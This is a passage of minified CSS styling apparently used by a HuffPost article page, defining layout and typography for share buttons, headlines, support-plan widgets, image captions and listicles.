.social-buttons__icons__item:nth-child(3),.share-bar--header .social-buttons__icons__item:first-child,.share-bar--header .social-buttons__icons__item:nth-child(2),.share-bar--header .social-buttons__icons__item:nth-child(3){margin-bottom:0}}.share-bar--footer .social-buttons__icons__item:not(:first-child),.share-bar--header .social-buttons__icons__item:not(:first-child){margin-left:10px}.uk .share-bar--footer .social-buttons__icons__item,.uk .share-bar--header .social-buttons__icons__item{margin-bottom:5px}.share-bar--footer .social-buttons__icons__item__svg-wrapper,.share-bar--header .social-buttons__icons__item__svg-wrapper{border:1px solid #fff;border-radius:50%;height:40px;width:40px}.brand-forum-header{align-items:center;color:#fff;display:flex;flex-direction:column;font-family:Montserrat,sans-serif;margin-bottom:25px;padding-top:20px;text-decoration:none}.entry-head-container.invert .brand-forum-header,.feature .brand-forum-header{color:#000}.brand-forum-header__sponsorship{align-items:center;display:flex;margin-bottom:5px}.brand-forum-header__presented-by{font-size:.75rem;text-align:center;text-transform:uppercase}.brand-forum-header__logo{margin-left:6px}.brand-forum-header__logo.img{background:none}.brand-forum-header__disclaimer{font-size:.75rem}body.huffpost-personal .entry__header .label__link{color:#f83371;font-family:Alfa Slab One;font-size:1rem;font-weight:400;letter-spacing:1px;line-height:1.25rem;text-decoration:none}body.huffpost-personal .entry__header .headline{font-family:Georgia,serif;font-size:1.875rem;font-weight:700;line-height:2.25rem;padding-bottom:12px}@media (min-width:1024px){body.huffpost-personal .entry__header .headline{font-size:2.75rem;line-height:2.875rem}}.entry-head-container{background:#fff;padding:0 30px;position:relative}@media (max-width:767px){.entry-head-container:before{background:#fff;bottom:99%;content:"";display:block;height:600px;left:0;position:absolute;width:100%;z-index:-1}}.entry-head-container:after{background:#fff;content:"";display:block;height:31px;position:relative;width:100%;z-index:-1}@media (min-width:1024px){.entry-head-container.shift-up{margin-bottom:-70px}}.entry-head-container.shift-down{margin-bottom:30px}.entry-head-container.blog,.entry-head-container.blog:after,.entry-head-container.blog:before,.entry-head-container.invert,.entry-head-container.invert:after,.entry-head-container.invert:before{background:#fff}.entry-head-container.blog{padding-top:15px}.entry-head-container.blog.shift-down:after{height:20px}.entry-head-container.blog .entry__header .label{color:#000}.entry__header{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;max-width:100%}@media (min-width:768px){.entry__header{max-width:710px}}@media (min-width:1024px){.entry__header{max-width:969px}}@media (min-width:1280px){.entry__header{max-width:1120px}}.entry__header{align-items:center;display:flex;flex-direction:column;margin-left:auto;margin-right:auto}.entry__header--with-padding{padding-top:16px}.entry__header .label{color:#444;display:flex;font-family:Montserrat,sans-serif;font-size:.9375rem;font-weight:600;justify-content:center;letter-spacing:.08125rem;letter-spacing:.0625rem;line-height:1.125rem;padding:15px 0;padding:15px 0 10px;text-decoration:none;text-transform:uppercase}.entry__header .label__image{background:transparent;width:auto}.entry__header .label__link{color:#3369f8;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.8125rem;font-weight:700;line-height:normal;margin:0;text-decoration:none;text-decoration:underline}.webview .entry__header .label{padding-top:20px}.entry__header .label--what-women-want .the-text{fill:#fff}.entry-head-container.invert .entry__header .label--what-women-want .the-text{fill:#2e5faf}.entry__header .label--what-women-want .the-background{fill:none}.entry__header .label__content{display:flex}.entry__header .sp-promo-header{display:flex;font-family:Montserrat,sans-serif;font-size:.75rem;justify-content:center;margin-bottom:18px;padding-top:18px;text-transform:uppercase}.entry__header .sp-promo-header--boxed{background-color:#333;border:1px solid #626262;border-radius:4px;color:#fff;display:inline-flex;font-family:ProximaNova;font-size:1rem;font-weight:700;justify-content:center;line-height:1.1875rem;margin:16px 0 1px;padding:4px 10px}.entry__header .sp-promo-header-container{margin:16px 0;text-align:center}.entry__header .sp-promo-disclaimer{border:1px solid #e1e1e1;border-radius:4px;font-family:ProximaNova;margin-top:16px;max-width:738px;min-width:220px}.entry__header .sp-promo-disclaimer__header{background-color:#f5f5f5;border:1px solid #e1e1e1;color:#767676;-moz-column-gap:20px;column-gap:20px;display:flex;font-size:.8125rem;font-weight:700;line-height:1rem;padding:6px 10px}.entry__header .sp-promo-disclaimer__header--amp{margin:0 auto}.entry__header .sp-promo-disclaimer__header a{color:#767676;text-decoration:underline}.entry__header .sp-promo-disclaimer__header__info{margin-left:auto;margin-right:18px;text-decoration:underline}.entry__header .sp-promo-disclaimer__header__info-icon{color:#767676;height:16px;margin-left:6px;position:absolute;top:-1px;width:16px}.entry__header .sp-promo-disclaimer__header__info-icon path{fill:#767676}.entry__header .sp-promo-disclaimer__header__info-icon path:first-of-type{fill:none;stroke:#767676}.entry__header .sp-promo-disclaimer__header .tooltip{flex:0 0 auto;position:relative;text-align:left}.entry__header .sp-promo-disclaimer__header .tooltip:hover .top{display:block}.entry__header .sp-promo-disclaimer__header .tooltip .top{background-color:#333;border:1px solid #626262;border-radius:4px;box-sizing:border-box;color:#f5f5f5;display:none;font-size:.875rem;font-weight:600;line-height:1.0625rem;max-width:328px;min-width:328px;padding:10px;position:absolute;right:-29px;top:-12px;transform:translateY(-100%);z-index:10}.entry__header .sp-promo-disclaimer__header .tooltip .top i{height:10px;margin-left:-10px;overflow:hidden;position:absolute;right:4px;top:100%;width:20px}.entry__header .sp-promo-disclaimer__header .tooltip .top i:after{background-color:#333;border:1px solid #626262;content:"";height:10px;left:50%;position:absolute;transform:translate(-50%,-50%) rotate(45deg);width:10px}.entry__header .sp-promo-disclaimer__content{align-items:center;display:flex;font-size:.875rem;line-height:1.0625rem;padding:10px}.entry__header .sp-promo-disclaimer__content__image-container{align-items:center;display:flex;justify-content:start;margin-right:12px;max-height:65px;max-width:80px;min-height:65px;min-width:80px}.entry__header .sp-promo-disclaimer__content__image-container img{max-height:65px;max-width:80px}.entry__header .headline{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.875rem;font-weight:800;letter-spacing:.03125rem;line-height:1.21;max-width:1024px;padding-bottom:20px;padding-bottom:16px;text-align:center}.entry__header .dek{color:#313131;font-family:ProximaNova;font-size:1.125rem;letter-spacing:.0125rem;line-height:1.33;max-width:728px;padding-bottom:25px;padding-bottom:16px;text-align:center}.entry__header .dek .emoji{font-style:normal}.entry__header .old-entry-disclaimer{color:#626262;display:flex;flex-direction:row;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:600;letter-spacing:0;line-height:1.5rem;margin:16px 0;text-align:center}.entry__header .old-entry-disclaimer__text{text-align:center}.entry__header .old-entry-disclaimer__icon{height:15px;margin:3px 4px 0 0;width:15px}.entry__header .old-entry-disclaimer__icon path{fill:gray-700}.entry__header .old-entry-disclaimer__years{font-weight:800}.entry__header .old-entry-disclaimer a{color:#2e7061;text-decoration:underline}@media (min-width:768px){.entry__header .old-entry-disclaimer__text{text-align:left}}.entry__header .header-disclaimer{background-color:#2d3876;color:#e1e1e1;font-family:Montserrat,sans-serif;font-size:.75rem;font-weight:400;height:auto;line-height:1rem;margin:16px auto;max-width:740px;padding:8px;text-align:center;width:auto}.entry__header .header-disclaimer a{color:#fff;text-decoration:underline}@media (min-width:1024px){.entry__header .top-header{align-items:flex-start;display:flex;flex-direction:column}}.entry__header .top-header.has-sticker .label__container{flex:0 1 100%}.entry__header .top-header.has-sticker .label__container img{margin:0 auto}@media (min-width:1024px){.entry__header .top-header.has-sticker .label__container{flex:0 1 auto}}.entry__header .top-header.has-sticker .entry__tag,.entry__header .top-header.has-sticker .label__link{-ms-grid-row-align:center;align-self:center}.entry__header .bottom-header .entry__byline__mini-bio,.entry__header .bottom-header__left .social-buttons{display:none}.entry__header .contributor-disclaimer{background:#efefef;color:#000;font-family:ProximaNova;font-size:.875rem;font-weight:600;line-height:1.5;margin-top:10px;max-width:720px;padding:24px 16px;text-align:center}.entry__header .contributor-disclaimer a{color:#000}@media (max-width:549px){.entry__header .bottom-header{width:100%}}@media (min-width:768px){.entry__header--with-padding{padding-top:36px}.entry__header .headline{font-size:2.625rem;line-height:2.875rem}.entry__header .dek{font-size:1.25rem;line-height:1.5rem}.entry__header .label{font-size:.9375rem;line-height:.9375rem}.entry__header .sp-promo-disclaimer,.entry__header .sp-promo-header--boxed{margin-left:-10px;margin-right:-10px}}@media (min-width:550px){.entry__header .sp-promo-disclaimer{min-width:328px}}@media (min-width:1024px) and (max-width:1280px){.entry__header .sp-promo-disclaimer{max-width:640px}}@media (min-width:1024px){.entry__header{align-items:start}.entry__header .headline{font-size:3.25rem;line-height:3.25rem;text-align:left}.entry__header .dek{text-align:left}.entry__header .bottom-header{display:flex;flex-direction:column;justify-content:space-between;width:100%}.entry__header .bottom-header__right{display:flex}.entry__header .share-bar--header{-ms-grid-row-align:center;align-self:center}.entry__header .sp-promo-header-container{text-align:left}}.support-huffpost-plans .support-huffpost-plan{background:#e9f8ed;border:1px solid #61ae96;font-family:ProximaNova;font-size:1.125rem;font-weight:400;margin-bottom:8px;text-align:left;transition:border-color .2s,background .2s}.support-huffpost-plans .support-huffpost-plan--last{margin-bottom:24px}.support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49}.support-huffpost-plans .support-huffpost-plan__label-texts{display:flex;flex-direction:column;justify-content:center}.support-huffpost-plans .support-huffpost-plan__label{align-items:center;cursor:pointer;display:flex;padding:8px 16px;position:relative}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]{cursor:pointer;height:20px;left:0;margin:0;opacity:0;position:absolute;width:20px}.support-huffpost-plans .support-huffpost-plan .custom-radio{background:#e9f8ed;border:1px solid #61ae96;border-radius:50%;box-sizing:border-box;display:inline-block;flex-shrink:0;height:16px;margin-right:16px;position:relative;transition:border-color .2s;width:16px}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio{border-color:#164b49}.support-huffpost-plans .support-huffpost-plan .custom-radio:after{background:#000;border-radius:50%;content:"";display:block;height:10px;left:2px;opacity:0;position:absolute;top:2px;transition:opacity .2s;width:10px}.support-huffpost-plans .support-huffpost-plan__label input[type=radio]:checked+.custom-radio:after{opacity:1}.support-huffpost-plans .support-huffpost-plan__btn-label{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5rem;margin-bottom:2px}.support-huffpost-plans .support-huffpost-plan__price{color:#000;font-size:1rem;margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions{line-height:1.5rem;max-height:0;opacity:0;overflow:hidden;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions ul{margin:0}.support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:flex-start;display:flex;list-style:none;margin-bottom:4px}.support-huffpost-plans .support-huffpost-plan__descriptions--visible{max-height:500px;opacity:1;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__descriptions--hidden{max-height:0;opacity:0;transition:max-height .4s cubic-bezier(.4,0,.2,1),opacity .3s}.support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px 16px 48px}.support-huffpost-plans .support-huffpost-plan__desc-title{color:#2e7061;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:800;line-height:1.5625rem;margin-bottom:4px;text-transform:uppercase}.support-huffpost-plans .support-huffpost-plan__check-icon{flex-shrink:0;height:25px;margin-right:8px;width:14px}.support-huffpost-plans__switch-button{background:#fff;border:2px solid #2e7061;border-radius:30px;display:flex;height:50px;justify-content:space-between;margin:0 auto 20px;overflow:hidden;position:relative;width:241px}.support-huffpost-plans__switch-button button{background:none;border:none;color:#333;cursor:pointer;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:0;line-height:1.5625rem;margin:0;padding:0;position:relative;text-transform:uppercase;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2}.support-huffpost-plans__switch-button .label-left{min-width:70px;text-align:center;width:87px}.support-huffpost-plans__switch-button .label-right{text-align:center;width:150px}.support-huffpost-plans__switch-button .switch-slider{background:#b3dace;border-radius:30px;height:100%;left:0;position:absolute;top:0;transition:transform .3s ease,width .3s cubic-bezier(.4,0,.2,1);width:87px;z-index:1}.support-huffpost-plans__switch-button.monthly-active .switch-slider{transform:translateX(0)}.support-huffpost-plans__switch-button.annually-active .switch-slider{transform:translateX(88px);width:150px}.support-huffpost-plans__switch-button__annually-text{background-color:#cb2559;border-radius:2px;color:#fff;font-size:.75rem;line-height:1;margin-left:12px;padding:4px 4px 2px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan{border:none;margin-bottom:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--hidden,.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions--visible{transition:none}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__descriptions ul{margin-left:32px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{align-self:baseline;background-color:#cb2559;border-radius:2px;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;font-weight:700;margin-left:auto;padding:4px 8px;text-transform:uppercase}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan_label{padding-right:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--last{padding-bottom:0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__btn-label{font-size:1.125rem;font-weight:600}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected{background:#fff;border:3px solid #164b49;border-radius:2px;color:#222;padding:16px 0}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{position:absolute;right:10px;top:-10px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected.support-huffpost-plan--last{margin-top:8px;padding-bottom:8px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__btn-label{color:#222}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan .custom-radio{border:1px solid #000;margin-top:-4px}@media (min-width:414px){.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__label{padding-right:16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{font-size:1rem}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{align-self:baseline;position:relative;right:0;top:0}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{display:flex;flex-direction:column;gap:16px;padding:12px 0}@media (min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{flex-direction:row}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected{background:#e9f8ed}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__first-desc{margin-bottom:5px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{padding-bottom:0;padding-top:0}@media (min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{align-items:baseline;flex:1 1;max-width:192px}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label-texts{margin-top:2px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions{font-family:ProximaNova;font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul{font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:baseline}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__first-desc{align-items:baseline;display:flex}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{display:flex;flex-direction:column;justify-content:center}@media (min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{flex:1 1}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__check-icon{height:12px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan .custom-radio:after{background-color:#2e7061}.cli-support-huffpost.cli-text{background-color:#e9f8ed;border:none;box-shadow:4px 4px 0 #61ae96;box-sizing:border-box;margin:0 auto;max-width:536px;max-width:calc(100% - 32px);padding:16px;text-align:left;width:-moz-fit-content;width:fit-content;width:100%}.featured .cli-support-huffpost.cli-text{max-width:736px}@media (min-width:768px){.cli-support-huffpost.cli-text{max-width:100%;padding:24px;text-align:center}}.liveblog-content .cli-support-huffpost.cli-text{box-shadow:none;max-width:100%}.cli-support-huffpost.cli-text .cli-support-huffpost__title{align-items:center;color:#000;display:flex;flex-direction:column;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;justify-content:center;letter-spacing:0;line-height:1.6875rem;margin-bottom:24px;margin-top:16px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:1.75rem;line-height:1.75rem}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:2.25rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3rem;line-height:3.25rem}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3.5rem;line-height:3.5rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:center}}.cli-liveblog .cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}.cli-support-huffpost.cli-text .cli-support-huffpost__message-container{margin-bottom:25px}.cli-support-huffpost.cli-text .cli-support-huffpost__message{margin-bottom:40px}.cli-support-huffpost.cli-text .cli-support-huffpost__message p{font-family:ProximaNova;font-size:1.125rem;font-weight:400;line-height:1.5rem;padding:0;text-align:center}.cli-support-huffpost.cli-text p:not(:first-child):not(.support-huffpost-login){margin:12px 0}.cli-support-huffpost.cli-text .cli-support-huffpost__sub-headline{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;letter-spacing:0;line-height:1.125rem;margin:24px 0 8px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{display:flex;flex-direction:column;gap:16px;justify-content:center;margin:0 40px}@media (min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{flex-direction:row}}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.375rem;text-align:center;text-transform:title-case}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image{align-items:center;display:flex;flex-direction:column;gap:8px;min-width:140px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img{height:50px;max-width:100%;width:50px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__img,.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__placeholder{border-radius:100px;border-width:1px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline{color:#000;display:flex;flex-direction:column;font-family:ProximaNova;font-size:.875rem;font-weight:600;gap:4px;text-align:center}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__name{font-size:.875rem}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__label{font-size:.8125rem}.cli-support-huffpost.cli-text a{box-shadow:none;color:#2e7061;display:inline;height:auto;text-decoration:underline;transition:none}.cli-support-huffpost.cli-text a:hover{background:none;box-shadow:none;color:#2e7061;text-decoration:none}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{border-radius:unset;color:#fff;display:block;margin-bottom:8px;margin-left:0;max-width:100%;padding:14px 0;text-align:center;text-decoration:none;width:100%}@media (min-width:550px){.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{margin:0 auto;max-width:308px}}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button:hover{color:#2e7061}.cli-support-huffpost.cli-text .support-huffpost-login{font-family:ProximaNova;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.2;margin:4px 0 0;text-align:center}.cli-support-huffpost.cli-text{margin-bottom:30px!important;margin-top:30px!important}.cli-support-huffpost.cli-text .contributor-canceled-variation,.cli-support-huffpost.cli-text .contributor-once-variation,.cli-support-huffpost.cli-text .variation,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost__message--main,.contributor_once .cli-support-huffpost.cli-text .support-huffpost__message--main,.is-contributor .cli-support-huffpost.cli-text{display:none}.contributor_once .cli-support-huffpost.cli-text .contributor-once-variation{display:block}.contributor_once .cli-support-huffpost.cli-text .contributor-canceled-variation,.contributor_once .cli-support-huffpost.cli-text .default-title{display:none}.contributor_canceled .cli-support-huffpost.cli-text .contributor-canceled-variation{display:block}.contributor_canceled .cli-support-huffpost.cli-text .contributor-once-variation,.contributor_canceled .cli-support-huffpost.cli-text .default-title{display:none}.cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt a{display:inline}.cli-support-huffpost.cli-text .hidden,.cli-support-huffpost.cli-text.hidden,.contributor_canceled .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost-login,.contributor_once .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_once .cli-support-huffpost.cli-text .support-huffpost-login,.is-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.is-contributor .cli-support-huffpost.cli-text .support-huffpost-login,.non-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.non-contributor .cli-support-huffpost.cli-text .support-huffpost-login{display:none}.cli-text{margin-bottom:30px;margin-top:30px}.cli-text h2,.cli-text h3{color:#444;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-weight:800;line-height:1.3;margin:30px 0}.cli-text h2{font-size:2rem}.cli-text .h3-style,.cli-text h3{font-size:1.75rem}.cli-text p{font-size:1.125rem;line-height:1.56}.cli-text p:not(:first-child){margin:30px 0}.cli-text p.drop-caps:first-letter{color:#f83371;color:#000;float:left;font-family:Montserrat;font-size:3.875rem;font-weight:700;line-height:0;margin:.45em .05em .32em -.07em}.cli-text:first-of-type p.drop-caps:first-letter{font-size:6.1875rem;margin-top:.42em}.cli-text blockquote{color:#4a4a4a;font-family:Georgia,serif;font-size:1.125rem;font-stretch:normal;font-style:italic;font-weight:400;letter-spacing:normal;line-height:1.5;margin:35px 30px}.cli-text ol,.cli-text ul{font-size:1.125rem;line-height:1.5;margin:30px 30px 30px 40px}.cli-text .qa.question{color:#1a1e66;font-family:Montserrat;font-size:1.125rem;font-weight:700;line-height:1.33;margin:40px 0 30px}.cli-text img{display:block;height:auto;max-width:100%}.cli-embed{margin-bottom:30px;margin-top:30px}.cli-embed--full-width{max-width:none!important}.cli-embed__embed-wrapper{position:relative}.cli-embed__embed-wrapper>*{max-width:100%}.cli-embed--audio audio{display:block;margin:30px auto;max-width:100%;outline:0 none;width:450px}.cli-embed--looper{height:0;padding-bottom:56.25%;padding-left:0!important;position:relative;width:100%}.cli-embed--looper .cli-embed__embed-wrapper{bottom:0;left:0;position:absolute;right:0;top:0}.cli-embed--looper video{-o-object-fit:cover;object-fit:cover}.cli-embed--looper video.in-page-anchor:target{padding-top:80px}@media (min-width:768px){.cli-embed--looper video.in-page-anchor:target{padding-top:90px}}.cli-embed--looper{height:auto;padding-bottom:0}.cli-embed--looper .cli-embed__embed-wrapper{position:relative}.cli-embed--looper video{display:block;max-width:100%}.disabled-twitter-tweet,.twitter-tweet{min-height:200px}.bluesky-embed{margin:0 auto}.cli-embed--header-media .cli-embed__embed-wrapper{background-color:#d4d4d4}@media (min-width:1024px){.life .cli-embed--header-media{min-height:90px}}.cli-pullquote{font-family:Georgia,serif;margin-bottom:25px;margin-top:5px;padding-left:30px}.cli-pullquote__content{display:flex;flex-direction:column}.cli-pullquote__quote{color:#000;font-size:1.875rem;font-weight:700;line-height:2.5rem;text-indent:-.5em}.cli-pullquote__attribution{align-self:flex-end;font-family:ProximaNova;font-size:.875rem;font-weight:300;line-height:1.375rem;margin-top:16px}@media (min-width:414px){.cli-pullquote__attribution{font-size:.75rem}}.cli-image__caption,.cli-image__credit{margin-bottom:10px;margin-top:7px;padding:0 30px}@media (min-width:768px){.cli-image__caption,.cli-image__credit{padding:0}}.cli-image{font-family:ProximaNova;font-weight:300;margin-bottom:30px;margin-top:30px}.cli-image--header-media{align-items:center;display:flex;flex-direction:column}.cli-image--header-media .img-sized{max-width:100%}.standard .cli-image:not(.cli-image--header-media){max-width:none!important}.cli-image__source-wrapper{border-bottom:1px dashed #979797;padding-bottom:16px}@media (max-width:767px){.cli-image__source-wrapper{padding:0 16px 16px}}.cli-image img{background-color:#d4d4d4}.cli-image__credit{color:#767676;display:inline;font-size:.625rem;line-height:1.4;text-transform:uppercase}.cli-image__credit a{color:inherit;text-decoration:inherit}.cli-image__credit .credit-container{display:inline}.cli-image__caption{color:#444;display:inline;font-family:Georgia,serif;font-size:.75rem;font-size:.8125rem;line-height:1.1875rem;padding:0}.cli-image__caption p{margin:5px 0}.cli-image .cli-image__spacer{height:16px}.cli-image__credit{padding:0 5px}@media (min-width:768px){.cli-image__spacer{height:7px;height:11px}.cli-image__source-wrapper{padding:0 16px 20px}.cli-image--header-media{padding-left:0;padding-right:0}}@media (min-width:1024px){.cli-image--header-media{display:block;padding-left:0}.cli-image--header-media .cli-image__spacer{height:7px}.cli-image--header-media .cli-image__source-wrapper{padding:0 0 16px}}@media (min-width:971px) and (max-width:1023px){.cli-image--header-media .img-sized__img,.cli-image--header-media .img-sized__placeholder{margin:0 auto}}.cli-listicle{display:flex;flex-flow:column nowrap}.cli-listicle.listicleCountDown .listicle-header,.cli-listicle.listicleCountUp .listicle-header{border:solid #0d0eca;border-width:0 0 2px;margin-bottom:16px;margin-left:auto;margin-right:auto}.cli-listicle.listicleCountDown .listicle-header .count,.cli-listicle.listicleCountUp .listicle-header .count{color:#0d0eca;display:inline-block;font-family:Montserrat,serif;font-size:1.25rem;font-weight:700;padding:6px 0}.cli-listicle .listicle-item--subhead{margin-bottom:2.125rem}.cli-listicle .listicle-item--subhead .subhead-item{font-family:ProximaNova;font-size:32px;font-weight:700}.cli-listicle .listicle-item{font-family:ProximaNova}.cli-listicle .listicle-item-container{margin-bottom:40px}.cli-listicle .listicle-item-container.shadow{padding-bottom:40px;position:relative}.cli-listicle .listicle-item-container.shadow:after{background:#e0e0e0;bottom:0;content:"";height:1px;left:0;position:absolute;transform:translateX(20%);width:70%}.cli-listicle .listicle-item .title-container{color:#444;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.375rem;font-weight:900;letter-spacing:-.001em;line-height:24px;margin-bottom:30px;margin-left:auto;margin-right:auto}.cli-listicle .listicle-item .credit-container{color:#999;font-size:.6875rem;font-weight:400;letter-spacing:.03em;line-height:14px;margin:5px auto}.cli-listicle .listicle-item .caption-container{color:#444;font-size:1.0625rem;letter-spacing:-.001em;line-height:1.6875rem;margin-left:auto;margin-right:auto;margin-top:30px}.cli-listicle .listicle-item .caption-container p:not(:last-child){margin-bottom:25px}.cli-listicle .listicle-item .caption-container a{color:#0d0eca;text-decoration:none}.cli-listicle .listicle-item .caption-container a:hover{text-decoration:underline}.cli-listicle .listicle-item .collection-item.image .full{display:block;margin:0 auto;max-width:100%}.cli-listicle .listicle-item .collection-item.tweet twitterwidget{margin-left:auto;margin-right:auto}.cli-listicle .listicle-item .collection-item.tweet .twitter-tweet{margin-left:0!important;margin-right:0!important}.cli-listicle .listicle-item .collection-item.tweet .disabled-twitter-tweet,.cli-listicle .listicle-item .collection-item.tweet .twitter-tweet{min-height:200px}.cli-listicle .listicle-item .collection-item-image-group__images-horizontal{display:flex;justify-content:space-between}.cli-listicle .listicle-item .collection-item-image-group__images-horizontal .collection-item{flex:1 0;margin-right:4px}.cli-listicle .listicle-item .collection-item-image-group__images-horizontal:last-child{margin-right:0}.cli-listicle .listicle-item .collection-item-image-group__images-vertical{display:flex;flex-direction:column}.cli-listicle .listicle-item .collection-item-image-group__images-vertical .collection-item{margin-bottom:4px}.cli-listicle .listicle-item .collection-item-image-group__images-vertical:last-child{margin-bottom:0}.cli-listicle .listicle-item .collection-item-image-group__credit{display:flex}.cli-listicle .listicle-item .collection-item-image-group__credit .credit-separator{color:#999;font-size:.6875rem;margin-right:4px;-ms-grid-row-align:center;align-self:center}.cli-listicle .listicle-item .collection-item-image-group__credit .credit-container{margin:5px 0}@media (max-width:413px){.cli-listicle{max-width:none;padding:0 10px}.cli-listicle .listicle-header-container{margin-left:auto;margin-right:auto;max-width:500px}.cli-listicle .listicle-item-container{padding:0 30px 40px}.cli-listicle .listicle-item-container.wrapped .collection-item.image .img{height:auto}.cli-listicle .listicle-item-container.wrapped .title-container{margin-top:30px}.cli-listicle .listicle-item-container.wrapped .credit-container{padding:0}.cli-listicle .listicle-item .caption-container,.cli-listicle .listicle-item .credit-container,.cli-listicle .listicle-item 